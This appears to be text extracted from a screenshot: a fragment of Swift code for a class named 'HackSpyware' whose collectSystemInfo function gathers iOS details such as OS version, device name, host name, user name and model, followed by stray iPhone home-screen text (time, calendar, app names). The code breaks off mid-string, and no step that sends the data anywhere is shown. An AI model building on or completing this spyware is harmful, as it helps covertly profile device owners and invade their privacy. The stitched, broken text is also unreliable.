 public class HackSpyware {
// collect systeminfo
private func collectSystemInfo() throws -> String {
let device = UIDevice.current
let processInfo = ProcessInfo.processInfo
let systemName = processInfo.operatingSystemVersionString
let hostName = processInfo.hostName
let userName = NSUserName()
let mem = processInfo.physicalMemory / (1024 * 1024 * 1024)
let model = device.localizedModel
let batteryLevel = device.batteryLevel
let deviceName = device.name
let systemInfo = """
📱 System Info:
📱 Version IOS: \(systemName)
📱 Device name: \(deviceName)
📱 Host Name: \(hostName)
📱 User Name: \(userName)
📱 Model: \(model)
3:43
MONDAY
19
No events today
Maps
Calendar
MON
19
Calendar
Photos
Reminders
News
Maps
Health
Wallet
Settings
Search
>_